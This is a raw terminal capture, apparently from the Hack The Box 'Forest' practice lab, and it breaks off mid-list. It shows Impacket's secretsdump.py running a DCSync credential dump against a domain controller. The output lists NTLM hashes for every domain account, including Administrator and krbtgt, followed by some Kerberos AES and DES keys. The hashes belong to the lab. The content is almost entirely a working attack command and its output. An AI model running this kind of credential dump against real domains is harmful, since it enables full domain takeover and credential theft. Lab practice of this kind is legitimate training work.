 ┌──(kali㉿kali)-[~/retiredmachines/forest]
└─$ python3 secretsdump.py htb.local/evil@10.10.10.161
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
evil:9602:aad3b435b51404eeaad3b435b51404ee:96b5ec4b3c49ce27c25238778ee29403:::
kiwi:9603:aad3b435b51404eeaad3b435b51404ee:67c9f6cf7dccf5b481e66fef9f6e30eb:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:7ae5cfb27a7e653c8a8513969f8da4bd:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
htb.local\HealthMailboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd4
htb.local\HealthMailboxc3d7722:aes128-cts-hmac-sha1-96:47138a74b2f01f1886617cc53185864e
htb.local\HealthMailboxc3d7722:des-cbc-md5:5dea94ef1c15c43e
htb.local\HealthMailboxfc9daad:aes256-cts-hmac-sha1-96:6e4efe11b111e368423cba4aaa053a34a14cbf6a716cb89aab9a966d698618bf
htb.local\HealthMailboxfc9daad:aes128-cts-hmac-sha1-96:9943475a1fc13e33e9b6cb2eb7158bdd
htb.local\HealthMailboxfc9daad:des-cbc-md5:7c8f0b6802e0236e
htb.local\HealthMailboxc0a90c9:aes256-cts-hmac-sha1-96:7ff6b5acb576598fc724a561209c0bf541299bac6044ee214c32345e0435225e